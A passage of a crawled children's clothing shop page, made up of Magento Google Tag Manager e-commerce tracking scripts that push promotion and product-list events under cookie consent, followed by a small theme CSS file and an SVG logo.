                });
      		});

      		observer.observe(
      		{
          		entryTypes: ["resource"]
      		});
        }
    });
    
</script><script data-ommit="true">

    document.addEventListener("DOMContentLoaded", () => 
    {
    	var PromotionTrack = ((dataLayer) => 
	    {
	        return {
	            apply: () => 
	            {
	                var promotions = [], position = 0;
	
	                document.querySelectorAll('[data-promotion]').forEach(promotion => 
	                {
						let entity =
						{
							promotion_id: 	promotion.dataset.promotionId,
							promotion_name: promotion.dataset.promotionName,
							creative_name:	promotion.dataset.promotionCreative,
							creative_slot:	promotion.dataset.promotionPosition
                        };

	                	AEC.EventDispatcher.trigger('ec.cookie.promotion.entity', entity, 
	    	            {
		    	            element: promotion
		    	        });

	                    promotions.push(entity);

	                    promotion.addEventListener('click', (event) => 
	                    {
	                    	var data = 
	                        {
                       			'event': 'select_promotion',
                                'ecommerce': 
                                {
                                    'items':
                                    [
                                    	{
                                    		promotion_id: 	event.target.dataset.promotionId,
                							promotion_name: event.target.dataset.promotionName,
                							creative_name:	event.target.dataset.promotionCreative,
                							creative_slot:	event.target.dataset.promotionPosition
                                    	}
                                    ]
                                }
			                };
			                
                            AEC.Cookie.promotionClick(data, promotion).push(dataLayer);

                            /**
                             * Save persistent data
                             */
                            AEC.Persist.push(AEC.Persist.CONST_KEY_PROMOTION,
	                        {
    	                        'promotion': data.ecommerce.items[0]
    	                    });
		                });
	                });
	
	                if (promotions.length)
	                {
		                AEC.Cookie.promotion(
				        {
	                        'event':'view_promotion',
                            'ecommerce':
                            {
                                'items': promotions
                            }
                        }).push(dataLayer);
	                }
	
	                return this;
	            }
	        }
	    })(dataLayer).apply();
    });
</script><script data-ommit="true">

    document.addEventListener("DOMContentLoaded", () => 
    {
    	(() => 
    	{
    		let map = {}, trace = {};
    
    		document.querySelectorAll('[data-widget]').forEach((element) => 
            {
                let widget = element.dataset.widget;

                let entity = 
    			{
    					
    				item_id: 		element.dataset.id,
    				item_name: 		element.dataset.name,
    				item_list_name: element.dataset.list,
    				item_list_id:	element.dataset.list,
    				item_brand: 	element.dataset.brand,
    				category:		element.dataset.category,
    				price: 			parseFloat(element.dataset.price),
    				index: 			parseFloat(element.dataset.position),
    				currency:		AEC.GA4.currency,
    				quantity: 		1,
    				google_business_vertical: 'retail'
    			};

                Object.assign(entity, entity, AEC.GA4.augmentCategories(entity));

            	let attributes = element.dataset.attributes;
                
            	if (attributes)
    	        {
        	        Object.entries(JSON.parse(attributes)).forEach(([key, value]) => 
        	        {
            	        entity[key] = value;
        	        });
        	    }

        	    if (!map.hasOwnProperty(widget))
        	    {
            	    map[widget] = [];
            	    
            	    map[widget].trace = {};
            	    map[widget].entry = [];
            	    map[widget].item_list_id = '';
            	    map[widget].item_list_name = '';
        	    }

        	    if (!map[widget].trace.hasOwnProperty(element.dataset.id))
        	    {
        	    	map[widget].trace[element.dataset.id] = true;
            	    
            	    map[widget].entry.push(entity);

            	    map[widget].item_list_id 	= entity.item_list_id;
            	    map[widget].item_list_name 	= entity.item_list_name;
        	    } 
            });

    		Object.entries(map).forEach(([key, value]) => 
	        {
		        if (value.entry.length)
		        {
    		        let data = 
    			    {
    					event: 'view_item_list',
    					ecommerce:
    					{
    						item_list_id: 	value.item_list_id,
    						item_list_name: value.item_list_name,
    						items: 			value.entry
    					}
    				};

    		        if ('undefined' !== typeof dataLayer)
    				{
    					(function(callback)
    					{
    						if (AEC.Const.COOKIE_DIRECTIVE)
    						{
    							AEC.CookieConsent.queue(callback).process();
    						}
    						else 
    						{
    							callback.apply(window,[]);
    						}
    					})
    					(
    						(function(dataLayer, data)
    						{
    							return function()
    							{
    								AEC.EventDispatcher.trigger('ec.widget.view.data', data);
    								
    								dataLayer.push(data);
    							}
    						})(dataLayer, data)
    					);
    				}
		        }
	        });
    	})();
    });
	
</script><script data-ommit="true">

	if (typeof dataLayer !== "undefined")
	{
				
		AEC.Request.get(AEC.url('datalayer/index/events'), {}, response => 
		{
			Object.entries(response.events).forEach(([key, event]) => 
			{
				dataLayer.push(event);
			});
		});

				
		AEC.EventDispatcher.on('ec.facebook.loaded', () => 
		{
					});

				
		if (window.google_tag_params)
		{
			(function(callback)
			{
				if (AEC.Const.COOKIE_DIRECTIVE)
				{
					if (!AEC.CookieConsent.getConsent("cookieConsentGranted"))
					{
						AEC.CookieConsent.queue(callback, "cookieConsentGranted");
					}
					else
					{
						callback.apply(window,[]);
					}
				}
				else 
				{
					callback.apply(window,[]);
				}
			})
			(
				(function(dataLayer)
				{
					return () => 
					{
						AEC.Cookie.remarketing({ event:'fireRemarketingTag', google_tag_params: window.google_tag_params }).push(dataLayer);
					}
				})(dataLayer)
			);
		}

		
			}
	else
	{
		console.log('dataLayer[] is not intialized. Check if GTM is installed properly');
	}
	
</script><div class="ajaxsuite-popup-wrapper" id="ajaxsuite-popup-wrapper">
    <a id="ajaxsuite-close" class="ajaxsuite-close"></a>
    <div id="ajaxsuite-popup-content"></div>
</div>

    <script data-ommit="true">

        var payload = {"ecommerce":{"item_list_id":"Čizmice","item_list_name":"Čizmice"},"event":"view_item_list"}; 

    	payload.ecommerce['currency'] = AEC.currencyCode;
    	payload.ecommerce['items'] = (function()
    	{
    		var items = [], trace = {};
    
    		document.querySelectorAll('[data-event=select_item]').forEach(element => 
    		{
    			let entity = 
    			{	
    				item_id: 		element.dataset.id,
    				item_name: 		element.dataset.name,
    				item_list_name: element.dataset.list,
    				item_list_id:	element.dataset.list,
    				item_brand: 	element.dataset.brand,
    				category: 		element.dataset.category,
    				price: 			parseFloat(element.dataset.price),
    				index: 			parseFloat(element.dataset.position),
    				currency:		AEC.GA4.currency,
    				quantity: 		1,
    				remarketingFacebookId: element.dataset.remarketingFacebookId,
    				remarketingAdwordsId:  element.dataset.remarketingAdwordsId,
    				google_business_vertical: 'retail',
    				dimension10: element.dataset['dimension10']
    			};

                Object.assign(entity, entity, AEC.GA4.transformCategories(element.dataset.category));

            	var attributes = element.dataset.attributes;
    
            	if (attributes)
    	        {
        	        Object.entries(JSON.parse(attributes)).forEach(([key, value]) => 
        	        {
            	        entity[key] = value;
        	        });
        	    }

        	    if (!trace.hasOwnProperty(entity.item_id))
        	    {
            	    trace[entity.item_id] = true;
            	    
    				items.push(entity);
        	    }
        	});
    
    		return items;
    	})();

    	(function(payload, payload_max_size)
        {
    		var payloadSize = AEC.getPayloadSize(payload);
    		
    		if (payload_max_size > payloadSize)
    		{
    			AEC.CookieConsent.queue(() => 
    			{
        			AEC.Cookie.impressions(payload).push(dataLayer);
        			
    			}).process();
    
    			    			
    			dataLayerTransport.push(payload);
    		}
    		else 
    		{
    			var chunks = AEC.getPayloadChunks(payload.ecommerce.items, Math.ceil(payload.ecommerce.items.length/Math.ceil(payloadSize/payload_max_size)));
    
    			var lazyPush = function(chunks)
    			{
    				if (chunks.length)
    				{
    					var chunk = chunks.shift(), chunkPush = Object.assign({}, payload);
    
    					chunkPush['event'] 					= 'view_item_list';
    					chunkPush.ecommerce['items']  		= chunk;
    					chunkPush['eventCallback'] 			= (function(chunks)
    					{
    						return function()
    						{
    							lazyPush(chunks);
    						}
    					})(chunks);
    
    					(function(data)
    					{
    						AEC.Cookie.impressions(data).push(dataLayer);
    						
    					})(chunkPush);
    				}
    			};
    
    			/**
    			 * Call lazy push
    			 */
    			lazyPush(chunks);
    		}
    		
    	})(payload, 8192);
    
    
    	    	window.google_tag_params = window.google_tag_params || {};
    
    	window.google_tag_params.ecomm_pagetype = 'category';
    	window.google_tag_params.ecomm_category = "Čizmice";
    	window.google_tag_params.returnCustomer = false;
    	
    	    	    
    </script>
    
</div>    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://fashionablekid.com/media/rokanthemes/theme_option/custom_default.css?v=1768356055
body_size: 31
content:
/**
 * custom theme 2022-01-27 09:40:41 */

#newsletter_pop_up{
width: 800px;height: 420px;background-color: #F0F7F7;background-image: url(https://fashionablekid.com/pub/media/rokanthemes/newsletter/background/default/Newsletter-_1_1.png);}


--- FILE ---
content_type: image/svg+xml
request_url: https://fashionablekid.com/static/version1725969002/frontend/Alkemy/custom/sr_Latn_RS/images/logo.svg
body_size: 2068
content:
<?xml version="1.0" standalone="no"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 20010904//EN"
 "http://www.w3.org/TR/2001/REC-SVG-20010904/DTD/svg10.dtd">
<svg version="1.0" xmlns="http://www.w3.org/2000/svg"
 width="557.000000pt" height="557.000000pt" viewBox="0 0 557.000000 557.000000"
 preserveAspectRatio="xMidYMid meet">

<g transform="translate(0.000000,557.000000) scale(0.100000,-0.100000)"
fill="#000000" stroke="none">
<path d="M1939 5252 c-56 -37 -172 -159 -239 -254 -72 -100 -145 -256 -177
-375 -23 -84 -26 -119 -27 -248 -1 -126 3 -165 22 -240 25 -97 102 -265 150
-330 l30 -40 -76 -80 c-395 -412 -624 -929 -648 -1465 -19 -407 99 -841 317
-1162 81 -120 258 -296 369 -369 314 -207 669 -303 1120 -303 374 0 628 53
905 191 838 416 1183 1350 789 2134 -45 91 -74 112 -142 107 -45 -4 -59 -11
-88 -40 -56 -55 -56 -94 -1 -214 87 -191 120 -340 119 -544 -1 -338 -132 -660
-374 -916 -111 -117 -229 -203 -383 -279 -416 -206 -959 -240 -1415 -89 -394
130 -662 372 -815 734 -49 116 -96 285 -116 415 -18 116 -15 388 5 517 63 403
249 777 538 1081 l84 89 82 -57 c287 -197 688 -302 1050 -275 404 31 690 155
809 350 74 121 69 316 -10 449 -145 241 -612 367 -1069 286 -223 -39 -512
-162 -743 -317 l-100 -67 -17 22 c-31 39 -86 160 -104 227 -27 102 -22 263 10
373 51 172 137 311 276 446 44 42 84 89 90 105 14 37 -1 84 -38 118 -61 57
-115 63 -183 20z m1319 -1192 c196 -47 295 -122 317 -242 19 -100 -73 -191
-257 -254 -137 -46 -222 -59 -408 -59 -193 0 -283 14 -450 67 -93 29 -280 119
-330 157 l-24 19 79 51 c231 149 499 252 727 281 99 12 247 3 346 -20z"/>
<path d="M1975 2713 c-70 -10 -155 -37 -231 -73 -67 -32 -84 -45 -93 -71 -20
-58 30 -129 92 -129 15 0 49 11 75 24 149 75 304 81 434 15 72 -36 92 -36 129
0 38 38 41 106 7 139 -77 72 -266 115 -413 95z"/>
<path d="M3468 2710 c-118 -20 -276 -84 -303 -123 -43 -62 18 -158 92 -144 15
3 57 17 92 32 35 15 97 34 139 42 94 19 175 8 269 -37 78 -38 115 -34 144 13
43 72 16 127 -85 173 -103 47 -232 63 -348 44z"/>
<path d="M1757 1780 c-14 -11 -31 -36 -37 -55 -17 -50 5 -88 123 -211 203
-213 428 -344 687 -400 129 -28 408 -26 550 5 195 42 368 111 503 203 125 85
250 224 297 331 19 42 19 49 6 80 -18 43 -51 67 -93 67 -38 0 -63 -21 -92 -77
-104 -198 -359 -356 -677 -419 -133 -27 -371 -25 -484 3 -241 61 -445 198
-657 446 -46 54 -82 61 -126 27z"/>
</g>
</svg>
